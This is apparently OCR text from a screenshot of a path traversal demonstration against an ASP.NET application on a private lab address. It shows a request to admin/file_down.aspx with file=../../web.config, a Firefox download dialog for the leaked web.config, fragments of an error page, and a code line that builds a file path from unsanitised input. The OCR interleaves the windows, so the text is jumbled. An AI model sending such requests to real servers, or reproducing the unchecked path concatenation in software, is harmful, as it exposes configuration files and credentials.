 172.16.12.131:27689/admin/file_down.aspx?file=../../web.config
应用程序中的
正在打开 .._.._web.config
您选择了打开：
对象引用设置到
.._.._web.config
文件类型： CONFIG 文件 (1.3 KB)
行当前 Web 请求期间，出现
来源： http://172.16.12.131:27689
细信息。
您想要 Firefox 如何处理此文件？
细信息: System.NullReferen
打开，通过(O)
记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
: string file
确定
取消
: string filePath = Server.MapPath("../upfile/affix/"+fileName);